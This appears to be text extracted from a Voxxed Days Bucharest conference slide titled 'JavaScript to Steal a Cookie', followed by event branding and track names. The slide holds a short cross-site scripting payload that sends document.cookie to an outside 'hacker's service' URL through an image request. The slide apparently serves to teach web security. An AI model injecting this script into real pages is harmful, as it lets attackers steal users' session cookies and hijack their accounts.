 JavaScript to Steal a Cookie
<script>
<!-- hacker’s service -->
theft = ’http://demo.yonita.com/steal/steal?cookie=’
<!-- to bypass Same Origin Policy -->
image = new Image();
image.src = theft + document.cookie;
</script>
YONITA
VOXXED DAYS
BUCHAREST
@VoxxedBucharest
#VDBUH
Modern Web IoT
Analytics Java Big Data
DevOps Alternative
Arhitecture Languages
Mobile Methodology
Cloud